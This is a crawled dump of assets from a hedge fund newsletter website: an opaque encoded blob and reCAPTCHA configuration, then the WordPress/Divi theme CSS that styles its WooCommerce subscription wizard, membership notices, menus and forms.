wqHCqEDCu8O/esKTJ8KRw77DgWZDd0V1QcKRQcKHG8KfwoLCg8OPw6o2w6F3w6XCqggdwrXCq0bDiXPCu0DCvDoAw73Dh8KsPMKbwodPMzU4w5/CqsO8NF7Cs3MWwotDwrYiOsKXeBEeb8KvaXjDlEAmwqkBwqzCu8O8LMKCYMKnwqJ3w7TCncKNYMKsDMK9Q8K7a1cCwpjCvcKodwfCm3vCv8OaaloQKy04GVzCssOlZsKYw58LHMOkw6UdCSHCjy/Cqi3CsljCqcKxSQ/DhcKZF8KJw6N9TcKTEBfCu8KWMXwgVsKhZjVAw7U1Q8KaYXbDn8KvwrnDhRVVWsOMAE4bw70Tw7nCosKFL8O9DsOFwrsEwpLDl8OHw4TDuno+PMOIwrxIwpHDslwmw63DmiDCksKnwocmwrfDsRbDtn9Pw7ZrCsKPw4/[base64]/e8KiwonDrFU+FFpwVyHDjUvDujAVwqs6G0bCvB7Dj2JZJsOMw4fCnEfDtsOrbVJGw5xJczBEw4vDn8Oew7N+wq1cw58cwrnCtyUAb1vCjUgnX8K4McKGwpLDuxfCjDLCmQQgdcKowqBsEz7CmsKEwq3CiTDCnMOhw4rDlF54Dj/[base64]/[base64]/wqXDgMOcw7PDtRhdacKweMKhw6Jrw4jCm8Kvwo5FWj99w6nDp0YsWQTCmW41EcKHw604wrXChzJXwoLDvybDqcO3w4nDkcOVw5TCr8KQwoBhasKeDD/[base64]/F2XDnn/Dhk4RY17DtiTCv8KfwqbCvsOWwr4kacK5e8ODwp3Dgi3CqFvCnDbCmhnDvlnCrsOzw7xDwo9tw7JofgzCpMO5wrDCocKOw7TCpXvDqMKnw5xPECQew4A+w5k/RR7DiMO2w7gxwq1SNBbDp8KLeMKnZHoIwq5JGU7ChcKkwrvDucKcGCrChFrCv8KtIMOaOcKRw6nDncKbPUARwprCosK5U8KuDGnDsWPCksOQw71Tf23Dgh/CmsOxw4fDukkRb8Orw60ew6UnwrUoexZvLgoEw6PDmhcsI8KMwrFlwqdbwq7CnsKqwonCrjcfwooMwoYbT1B5wo0Gwp4UwojCuA4Nw5HDscO7w6dUK8OMecOOw5UWwofCohbDssKSw5bCuMKgwrgpYcO/[base64]/w48Vw5vDp8Oyd8Krf23Dgh3CqcK5NsO0X8KOw5gewqLChwk9AMK9w6ERwqFKwrRbwowJwqgBwqXDpMKqWnDDhlNiTRPCoUvDmD5uQCguwpU1w47DvMOZwrIwfsOjN25YDcKQSsKGbsKgwphMwqtQS8O/[base64]/DpmPDgsOpwooAwoQOWQ7DggPCicKaw6cQw4DCgMKLwo7CrcKLBCxnwp3DjBQ3eWHCn8OvTsOzY8Kww6R0YMK7ecKIwq0wamBFHlxbw5vCvCLCnj4yHcOdZ2/Dk8OVP03CrMOlNMOtw4lJM0HCnQwsdTvDskNkwo1rworDomhSw7cbKsKCX1EoF8O0w4oTwpdZVB9FJ8ORw5VxaMKoYcKpWcO6e2fCksO4w60+w5DDqcOfw6PDg8KBUTzDu8KfK8OYBMKPAmHDvCjDrcO+w7/CgsOxw4lMw77DosKZw4nCg8O6elpqEMK5wqNnw5TDkEZcJW/DnWtUaMOkw7/Cq8Oewo0PB8KHfMOaM8KewrnDv1t+P8KCwpHCr0bDnMOQSz0uwrvCsTkvBsOOb07CqsKmw5Y6wpVDwpjDhx1Lw73DvsOsw5/Dimh0wrTDhcOeBDpRwoTCucKSccKUwpJ0QEB/woMnwr7DiXMywojChA5YejrDhRvChz3CnMKqBsO1woITdz3CqTzDswHCjgzDp0FkwpNFwr9NwoHCjSHDjGPCtsO9PVXCjW/Dr8OsIMKEZzhXFVPDqHkqwoDCg8K6w6PDjMOrwrrDsQnCnW/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LelcFIkAAAAACsWB5KdIFUDFezSB8i0KLwnQdir\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.hedgefundtelemetry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MCBwr+TQFx9TWiBju+EguGxjhu0LRKsNSviwunUxlW8\\u003d\x22,1,0,null,1,1769081922957,0,0,[244,250,46],null,[72],\x22RC-5p643gO6hs2UaQ\x22,null,null,null,null,null,\x220dAFcWeA6xJIfIPA4LzfoD8wiw3S7irXdXUvdNIqkJdhV7JJZiKFkej5i5hLBGr5LPXkKwIldIOjz_Ib0RtWU2i94fcYsnPlxMXQ\x22,1769164723230]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/iframe.css?ver=6.8.3
body_size: -235
content:
#doc-title{
    display: none !important;
}

.switcherItemActive{
    display: none !important;
}

.switcherTable{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/dynamic.css?ver=6.8.3
body_size: 1452
content:
/* HIDE RECCURRING PAYMENT ON CART PAGE */
body.woocommerce-cart tr.recurring-totals,
body.woocommerce-cart tr.cart-subtotal.recurring-total, 
body.woocommerce-cart tr.order-total.recurring-total {
    display: none;
}
tr.recurring-totals, tr.cart-subtotal.recurring-total, tr.order-total.recurring-total {
    display: none;
}
.woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message a {
    color: #fff !important;
}
/* FIX DASHBOARD MARGIN */
.fix-margin .et_pb_module {
    margin-bottom: 0px !important;
}
/* FIX TERMS AND CONDITIONS LINK */
a.woocommerce-terms-and-conditions-link {
    color: #fff;
    text-decoration: underline;
    font-weight: 800;
}
.woocommerce-terms-and-conditions p {
    color: #000 !important;
}
#et-boc .et_pb_divider_1 {
    padding-top: 0px;
    margin-top: 0px!important;
}
.subscription-details{
	white-space:pre-wrap;
}
   
a.login-link-text {
    background-color: #e02b20!important
   }
.et_pb_menu__menu [class*="dropdown-menu-container"] {
position: absolute;
top: 75px;
left: -195px;
background-color: white;
width: 464px;
-webkit-box-shadow: 1px 2px 44px 0px rgba(84,81,179,0.36);
-moz-box-shadow: 1px 2px 44px 0px rgba(84,81,179,0.36);
box-shadow: 1px 2px 44px 0px rgba(84,81,179,0.36);
border-radius: 20px;
padding-top: 20px;
padding-bottom: 5px;
visibility: hidden;
opacity: 0;
-webkit-transition: 300ms all cubic-bezier(.4,0,.2,1);
-moz-transition: 300ms all cubic-bezier(.4,0,.2,1);   
-o-transition: 300ms all cubic-bezier(.4,0,.2,1); 
-ms-transition: 300ms all cubic-bezier(.4,0,.2,1);   
transition: 300ms all cubic-bezier(.4,0,.2,1);     
}
  
.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"] {
visibility: visible;
opacity: 1;
}
  
.et_pb_menu__menu [class*="dropdown-menu-container"]:before  {
position: absolute;
left: 195px;
top: -20px;
width: 0;
height: 0;
content: '';
border-left: 20px solid transparent;
border-right: 20px solid transparent;
border-bottom: 20px solid white;
}    
.et_mobile_menu [class*="dropdown-menu-container"] {
background-color: white; 
padding-top: 25px;
padding-bottom: 5px;
}   
.et_mobile_menu li > a {
background-color: transparent;
position: relative;
}
  
.et_mobile_menu .first-level > a:after {
font-family: 'ETmodules';
content: '\4c';
color: #FF4A9E;
font-weight: normal;
position: absolute;
font-size: 16px;
top: 13px;
right: 10px;
}
  
.et_mobile_menu .first-level > .icon-switch:after{
content: '\21';
color: #c9c9c9;
}
  
.et_mobile_menu [class*="dropdown-menu-container"] {
display: none;
}
  
.et_mobile_menu [class*="dropdown-menu-container"].reveal-items {
display: block;
}
  
.et_mobile_menu {
width: 130%;
margin-left: -15% !important;
min-height: 100vh;
}
a.et_pb_menu__icon.et_pb_menu__cart-button {
    color: #fff !important;
}
.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr td:nth-child(4) {
    min-width: 0;
}
.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+13) td.softmerge {
    min-width: 40% !important;
}
.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+13) td.softmerge div.softmerge-inner {
    text-align: right !important;
	padding-right: 20px;
}
#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr th:empty, #retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr td:empty{
	display: block !important;
}
#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+15) th:empty, #retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+17) td:empty{
	display: none !important;	
}
#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tbody tr:nth-child(12) td:nth-child(11){
	display: none !important;
}
#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tbody tr:nth-child(8) td:nth-child(11){
	display: none !important;
}


/*add media query so changes only affect tablet and desktop*/

@media (min-width: 767px) {

/*set the image width*/

.pa-blog-list .entry-featured-image-url  {
width: 20%;
float: left;
margin-bottom: 0!important;
border-radius: 30px;
}
	
.et_pb_image_container img, .et_pb_post a img {
vertical-align: bottom;
max-width: 100%;
border-radius: 10px;
}

/*set the details width*/

.pa-blog-list .entry-title,
.pa-blog-list .post-meta,
.pa-blog-list .post-content {
width: 70%;
float: left;
padding-left: 30px;
}
}

/*style the individual posts*/

.et_pb_post {
box-shadow: 0px 2px 80px 0px rgba(160,190,212,0.22);  
border-radius: 6px;
padding: 10px 10px 10px 10px;
margin-bottom: 0px;
}



@media screen and (min-width:500px) and (max-width:770px){.hedefund-books img {
    max-width: 300px;
    width: 100% !important;
}
}
.wc-social-login-profile {
    display: none;
}

.et_pb_menu_0_tb_header.et_pb_menu .nav li ul {
    background-color: #a5231a!important;
    border-color: #AF9D80;
}

input#input_2_1, input#input_2_3, input#input_2_4, textarea#input_2_5 {
    background-color: #eee;
    width: 100%;
    border-width: 0;
    border-radius: 12px;
    color: #999;
    font-size: 14px;
    padding: 16px;
}

input#gform_submit_button_2 {
    display: inline-block;
    padding: 8px 30px;
    background-color: #a5231a;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 15px;
    color: #af9d80;
    line-height: 1.4em;
    transition: all 300ms;
    border-radius: 16px;
}

p#wc-stripe-payment-request-button-separator {
    margin-block: 1em !important;
}
.knowledgebase-content .et_pb_post {
    margin-bottom: 20px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/style.css?ver=4.27.4
body_size: 7933
content:
/*
 Theme Name:     Aspire Hedge Fund
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/


/* =Theme customization starts here
------------------------------------------------------- */

/* DINO CSS */

/* New fixes 30.06. */
body.archive.category.category-unlocked-notes .et_pb_module.et_pb_text.et_pb_text_1_tb_body.hide-for-logged-in.et_pb_text_align_left.et_pb_bg_layout_light {
    display: none;
}
/* temp nav fix on my-account page */
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 30% !important;
}
@media only screen and (min-width: 98px) and (max-width: 1250px){
.et_pb_menu .et-menu>li {
    padding-left: 5px!important;
    padding-right: 5px!important;
}

.et_pb_menu_0_tb_header.et_pb_menu ul li a {
     font-size: 9px!important;
}



}

.hide-for-logged-in {
    font-size: 1.3em;
    max-width: 70%;
    margin: 0 auto;
}
body.page-template-default.page.page-id-244896 section#woocommerce-products-wizard-widget-244894 {
    padding: 2em;
}
body.page-template-default.page.page-id-244896 ul.woocommerce-products-wizard-widget-body {
    list-style: none;
    padding-inline-start: 0px;
}
body.archive .et_pb_button_module_wrapper.et_pb_button_0_tb_body_wrapper.et_pb_button_alignment_center.et_pb_module {
    position: relative !important;
    margin: 0 auto !important;
    text-align: center !important;
}
.hide-for-logged-in a {
    font-weight: 700;
    text-decoration: underline;
    padding: 1em;
}
body.knowledge_base-template-default.single.single-knowledge_base .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
body.archive.category.category-how-to-use .hide-for-logged-in {
    display: none;
}
body.knowledge_base-template-default.single.single-knowledge_base .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
body.knowledge_base-template-default.single.single-knowledge_base li.dsm_breadcrumbs_item:nth-child(3) {
    display: none !important;
}
body.knowledge_base-template-default.single.single-knowledge_base .dsm_breadcrumbs_separator:nth-child(2) {
    display: none !important;
}
body.archive.post-type-archive.post-type-archive-knowledge_base .hide-for-logged-in {
    display: none !important;;
}
.back-to-kb a:before {
    content: "";
    background: url(/wp-content/uploads/2021/11/back-arrow.png);
    height: 20px;
    width: 20px;
    position: relative;
    background-size: contain;
    margin-right: 5px;
    text-align: center;
    display: inline-block;
    top: 5px;
    background-repeat: no-repeat;
}
.back-to-kb a:hover {
    text-decoration: underline;
}
article.woocommerce-products-wizard-form.has-products-in-cart.is-step-1 .woocommerce-products-wizard-message.custom.woocommerce-error {
    font-size: 2em !important;
    font-weight: 800;
    margin-bottom: 0;
}
/* 10 DAY TRIAL CSS */
body.archive.category.category-unlocked-notes a.pk-button.pk-button-md.pk-button-link.pk-font-primary {
    background: #fff;
    color: #a5221a;
    font-family: 'Poppins',Helvetica,Arial,Lucida,sans-serif;
    font-weight: 700;
    padding: 1em;
    margin-top: 1em;
    border: 1px solid #fff;
}
body.archive.category.category-unlocked-notes a.pk-button.pk-button-md.pk-button-link.pk-font-primary:hover {
    color: #fff;
    background: rgba(0,0,0,0);
}
/* FORM SUPPORT */
body.page-template-default.page.page-id-244410 input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    background-color: rgb(205 206 206 / 55%)!important;
    color: #333!important;
    border: 1px solid #f4f4f4;
    -webkit-appearance: none;
    padding: 14px 4%!important;
    font-size: 16px;
    color: #666;
    background-color: #fff;
    width: 100%;
    font-weight: 400;
    border-width: 0;
    border-radius: 3px;
    margin-top: 4px;
}
body.page-template-default.page.page-id-244410 input.wpcf7-form-control.wpcf7-text {
    background-color: rgb(205 206 206 / 55%)!important;
    color: #333!important;
    border: 1px solid #f4f4f4;
    -webkit-appearance: none;
    padding: 14px 4%!important;
    font-size: 16px;
    color: #666;
    background-color: #fff;
    width: 100%;
    font-weight: 400;
    border-width: 0;
    border-radius: 3px;
    margin-top: 4px;
}
body.page-template-default.page.page-id-244410 textarea.wpcf7-form-control.wpcf7-textarea {
    background-color: rgb(205 206 206 / 55%)!important;
    color: #333!important;
    border: 1px solid #f4f4f4;
    -webkit-appearance: none;
    padding: 14px 4%!important;
    font-size: 16px;
    color: #666;
    background-color: #fff;
    width: 100%;
    font-weight: 400;
    border-width: 0;
    border-radius: 3px;
    margin-top: 4px;
}
/* END SUPPORT FORM */

body.archive.category.category-daily-note .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message,
body.archive.category.category-first-call .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message,
body.archive.category.category-week-ahead .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message,
body.archive.category.category-commodity-markets .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message,
body.archive.category.category-currency-markets .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message{
	display: none !important;
}
.member-logged-in .hide-for-logged-in{
    display: none !important;
 }
div#main-content .category-daily-note.membership-content.access-restricted:before,
div#main-content .category-first-call.membership-content.access-restricted:before,
div#main-content .category-week-ahead.membership-content.access-restricted:before,
div#main-content .category-commodity-markets.membership-content.access-restricted:before,
div#main-content .category-currency-markets.membership-content.access-restricted:before {
    /*content: "";*/
    background: #a5221a;
    width: 25px;
    height: 25px;
    z-index: 9999;
    position: absolute;
    border-radius: 100px;
    background-image: url(/wp-content/uploads/2021/11/lock.webp);
    background-repeat: no-repeat;
    border: 1px
    solid #fff;
    background-position: center;
    background-size: 35px;
    padding: 1em;
}
div#main-content .category-daily-note:before,
div#main-content .category-first-call:before,
div#main-content .category-week-ahead:before,
div#main-content .category-commodity-markets:before,
div#main-content .category-currency-markets:before {
    /*content: "";*/
    background: #a5221a;
    width: 25px;
    height: 25px;
    z-index: 9999;
    position: absolute;
    border-radius: 100px;
    background-image: url(/wp-content/uploads/2021/11/unlocked.webp);
    background-repeat: no-repeat;
    border: 1px
    solid #fff;
    background-position: center;
    background-size: 35px;
    padding: 1em;
}
article.et_pb_post.clearfix.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-daily-note.membership-content.access-restricted .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message {
    display: block !important;
}
.authors-box ul.brbl-author-list-parent {
    padding: 0 0 0px 1em !important;
}
.woocommerce-info a.mail-markup {
    font-weight: 800 !important;
    text-decoration: underline !important;
}
body.docs-template-default.single.single-docs .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular,
body.tribe_events-template-default.single.single-tribe_events .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px!important;
}
a.pk-scroll-to-top {
    z-index:9999 !important;
}
body.daily_sentiment-template-default .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
span.wc-memberships-products-grant-access a {
    text-decoration: underline;
    font-weight: 800;
}
/* WIZARD FIXES */
body.home .et_pb_column.et_pb_column_4_4.et_pb_column_0.et_pb_css_mix_blend_mode_passthrough.et-last-child {
    background: none;
}
.woocommerce-products-wizard-control.hide-text .woocommerce-products-wizard-control-inner {
    position: relative !important;
    font-size: 1.4em !important;
    line-height: 2em;
}
[data-id='18168'] dl.woocommerce-products-wizard-form-item-variations,
[data-id='18168'] label.woocommerce-products-wizard-form-item-price,
[data-id='18168'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='18168'] form.panel-footer.card-footer.woocommerce-products-wizard-form-item-footer.cart.variations_form {
    display: none;
}
.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.active .woocommerce-products-wizard-nav-list-item-button {
    color: #fff;
    font-weight: 800;
    font-family: 'Lato' !important;
}
li.woocommerce-products-wizard-nav-list-item {
    list-style: none;
}
.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.active .woocommerce-products-wizard-nav-list-item-button-inner::after, .woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.active .woocommerce-products-wizard-nav-list-item-button-inner::before {
    color: #fff;
    background-color: #eaecef;
}
nav.woocommerce-products-wizard-nav {
    width: 100%;
    background: #a5221a;
    padding-top: 1em;
    color: #fff;
}
.et_pb_column.et_pb_column_4_4.et_pb_column_0.et_pb_css_mix_blend_mode_passthrough.et-last-child {
    background: #fff;
}
article.woocommerce-products-wizard-form.is-step-1 {
    padding-left: 1em;
}
.woocommerce-products-wizard-form-item-check.form-check.custom-control.custom-radio {
    width: 100%;
    margin-bottom: 1em;
}
label.woocommerce-products-wizard-form-item-price {
    font-weight: 800;
}
article.product.panel.panel-primary.card.type-1.woocommerce-products-wizard-form-item {
    border: none;
}
button.contact-button {
    color: #fff;
    border-color: #a8231d;
    background-color: #a8231d;
    border: none;
    font-family: 'Lato';
    border-radius: 5px;
    padding: 1em;
    width: 100%;
}
.woocommerce-products-wizard-controls {
    padding: 1em 1em;
}
.woocommerce-products-wizard-control.show-icon.icon-left::before, .woocommerce-products-wizard-control.show-icon.icon-right::after {
    font-size: 1.4em;
}
.woocommerce-products-wizard-form-item-controls.btn-group {
    width: 100%;
    margin-bottom: 1em;
}

.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button-inner::after, .woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button-inner::before {
    color: #fff;
    background-color: #ffffff;
}
.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button::after, .woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button::before {
    border-color: #28a745;
}
.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button {
    color: #ffffff;
    font-weight: 600;
    font-family: 'Lato';
}
a.checkout-button.button.alt.wc-forward {
    color: #fff;
}
.woocommerce-products-wizard-header {
    text-align: right;
    float: right;
}
a.pk-font-heading {
    color: #fff !important;
    background: #a8231d;
    border-radius: 0px;
    padding: 1em;
    font-size: 0.9em;
    font-weight: 800;
}
article.woocommerce-products-wizard-form .pk-card-body {
    color: #333;
    font-size: 0.8em;
    font-family: 'Lato';
    font-weight: 400;
    background: #e5e5e5;
    padding: 1em;
}
article.product.panel.panel-primary.card.type-1.woocommerce-products-wizard-form-item br {
    display: none !important;
}
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-message, .woocommerce-error, .woocommerce-info {
    background: #a8231d!important;
}
span.woocommerce-products-wizard-nav-list-item-button-inner {
    color: #fff;
}
[data-id='242952'] article.product.panel.panel-primary.card.type-1.woocommerce-products-wizard-form-item {
    display: none !important;
}
section.woocommerce-products-wizard.is-id-244894 span.wc-memberships-variation-member-discount,
section.woocommerce-products-wizard.is-id-244894 span.subscription-details {
    display: inline !important;
}
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242948'],
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242952'],
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242956'],
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242960'],
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='243604'] {
    pointer-events: none;
}
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242948']:after,
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242952']:after,
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242956']:after,
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242960']:after,
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='243604']:after {
    content: "";
    background: url(/wp-content/uploads/2021/10/cs12.png);
    background-size: cover;
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
    background-repeat: no-repeat;
    background-position: center;
}
[data-id='242948'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='242952'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='242956'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='242960'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='243604'] .woocommerce-products-wizard-form-item-controls.btn-group {
    display: none !important;
}
ul.woocommerce-error {
    display: block !important;
}
aside.woocommerce-products-wizard-sidebar.col-lg-3.col-md-4.col-xs-12.col-12.col.order-md-1 {
    position: fixed;
    top: 0;
    right: 0;
    width: 17%;
}
.woocommerce-products-wizard .col-lg-9 {
    flex: 0 0 auto;
    width: 99%;
}
nav.woocommerce-products-wizard-nav {
    width: 100%;
    background: linear-gradient(to top, rgb(0 0 0 / 0%) 0%, rgb(0 0 0)), url(/wp-content/uploads/2021/01/a.jpg);
    color: #fff;
    background-size: cover !important;
    background-position: center;
    border-radius: 10px;
    padding: 4em 0em;
    padding-bottom: 2em;
    background-repeat: no-repeat;
    margin-bottom: 1em;
}
figure.woocommerce-products-wizard-form-item-thumbnail.thumbnail.img-thumbnail {
    padding: 0px !important;
    border: none;
}
.woocommerce-products-wizard-form-item-thumbnail img {
    width: 100%;
    height: auto;
    border-radius: 10px;
}
form.panel-footer.card-footer.woocommerce-products-wizard-form-item-footer.cart.variations_form {
    background: #f9f9f9;
}
.woocommerce-products-wizard .card-body {
    padding: 0px;
    padding-top: 1em;
}
article.product.panel.panel-primary.card.type-1.woocommerce-products-wizard-form-item {
    border: none;
    padding: 0.5em;
}
article#post-244896 .et_pb_section.et_pb_section_0.et_section_regular {
    padding-top: 0px !important;
}
article#post-244896 .et_pb_module.et_pb_text.et_pb_text_0.et_pb_text_align_left.et_pb_bg_layout_light {
    max-width: 100%;
    margin: 0 auto;
    background: #fff;
    margin-bottom: 1em !important;
    padding-top: 1em !important;
}
article#post-244896  h2#information-analysis-you-need-to-stay-ahead {
    max-width: 45%;
    margin: auto;
}
article#post-244896 h4#yearly-subscribers-of-hedge-fund-telemetry-retail-get-a-discount-of-250-off-yearly-subscriptions-of-currency-notes-commodity-notes-and-sector-note {
    line-height: 1.2em;
    background: #fff;
    width: 100%;
    padding-top: 0.5em;
    margin-bottom: 1em;
}
header.woocommerce-products-wizard-header .btn-primary {
    box-shadow: 0 0 0 rgb(204 169 44 / 40%);
    animation: pulse 1s infinite;
}
header.woocommerce-products-wizard-header .btn-primary:hover {
     animation: none;
}
button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    box-shadow: 0 0 0 rgb(204 169 44 / 40%);
    animation: pulse 2s infinite;
    position: fixed;
    text-transform: uppercase;
    font-size: 1.4em;
    font-family: 'Lato';
    font-weight: 800;
    padding: 0.4em 1em;
    right: 10px;
    top: 60%;
    z-index: 99999 !important;
}
button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile:hover {
     animation: none;
}
.woocommerce-products-wizard-header.is_stuck {
    box-shadow: none;
}
footer.woocommerce-products-wizard-footer button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    position: absolute;
    font-size: 1.5em;
    margin-top: 1em;
    bottom: auto;
    top: auto;
}
aside.woocommerce-products-wizard-sidebar.col-xs-12.col-12.col:before {
    content: "Cart";
    font-size: 2em;
    font-family: 'Lato',Helvetica,Arial,Lucida,sans-serif;
    font-weight: 700;
    color: #333;
}
dd.woocommerce-products-wizard-widget-footer-cell.is-value {
    font-size: 2em;
    font-weight: 700;
    color: #333;
}
/* NEW FIXES ON LIVE */
div#wizard-style-container .et_pb_row.et_pb_row_0 {
    width: 100% !important;
    max-width: 1300px;
}
div#wizard-style-container h2 {
    font-size: 3em !important;
    font-weight: 800 !important;
    color: #a8231d;
    text-align: center;
}
/* CHECKOUT POSITION IN WIZARD */
aside.woocommerce-products-wizard-sidebar.col-xs-12.col-12.col {
    position: absolute;
    bottom: 0;
}
.woocommerce-products-wizard-body.row.woocommerce-products-wizard-main-row.is-tabs.is-step-by-step-mode {
    margin-bottom: 16em;
}
.is-step-result aside.woocommerce-products-wizard-sidebar.col-xs-12.col-12.col {
    position: relative !important;
    background: #efefef;
    padding: 2em;
}
/* LOGIN BUTTON FIXES */

body.post-template-default.single.single-post .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message {
    padding: 1em !important;
}
body.post-template-default.single.single-post .wc-social-login.form-row-wide {
    margin-top: 1em;
}
a.login-link-text {
    font-weight: 800;
    background: rgba(0,0,0,0);
    color: #fff;
    padding: 10px 20px;
    border: 1px solid #fff;
    border-radius: 10px;
    display: inline-block;
    font-size: 1.2em !important;
    margin-left: 0.5em;
    margin-top: 0.5em;
}
a.login-link-text:hover {
    background: #fff;
    color: #000;
}

@media only screen and (max-width: 1500px) {
header.woocommerce-products-wizard-header.is_stuck button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    display: none !important;
}
header.woocommerce-products-wizard-header button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    display: none !important;
}
article#post-244896 h2#information-analysis-you-need-to-stay-ahead {
    max-width: 65%;
    margin: auto;
}
h4#yearly-subscribers-of-hedge-fund-telemetry-retail-get-a-discount-of-250-off-yearly-subscriptions-of-currency-notes-commodity-notes-and-sector-note {
    width: 85%;
    margin: 0 auto;
}
}


@media only screen and (max-width: 600px) {
.woocommerce-products-wizard-body.row.woocommerce-products-wizard-main-row.is-tabs.is-step-by-step-mode.is-step-1 {
    width: 100%;
}
.woocommerce-products-wizard-controls {
    display: none;
}
section#woocommerce-products-wizard-widget-244894 {
    display: none;
}
article.woocommerce-products-wizard-form.is-step-1 {
    padding-left: 1em;
}
button.woocommerce-products-wizard-nav-button.btn.btn-default.btn-light.btn-block.next-active:before {
    content: "Next step";
    color: #a8231d;
    font-weight: 800;
    margin-right: 1em;
}
body.page-template-default.page.page-id-244896 h2 {
    font-size: 2em !important;
}
h4#yearly-subscribers-of-hedge-fund-telemetry-retail-get-a-discount-of-250-off-yearly-subscriptions-of-currency-notes-commodity-notes-and-sector-notes {
    font-size: 1.2em;
}
article#post-244896 .et_pb_section.et_pb_section_0.et_section_regular {
    padding: 0px;
}
